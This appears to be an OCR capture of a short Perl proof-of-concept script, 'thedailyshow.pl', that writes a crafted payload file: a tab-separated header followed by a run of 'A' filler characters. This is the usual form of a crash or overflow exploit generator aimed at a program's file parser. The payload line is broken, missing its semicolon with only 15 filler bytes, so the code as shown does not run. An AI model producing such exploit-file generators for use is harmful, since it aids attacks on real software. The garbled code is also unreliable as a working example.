
# ********************************
# thedailyshow.pl

$filename = $ARGV[0];

if(!defined($filename))

{

     print "Usage: $0 <filename>\n";

     exit;

}

$payload = "1\tCODE\t" . "A" x 15 
     open(FILE, ">", $filename) or die("\nError: Can't write to $filename");

     print FILE $payload;

     close(FILE);

     print "Wrote payload to \"$filename\"\n";

     exit;
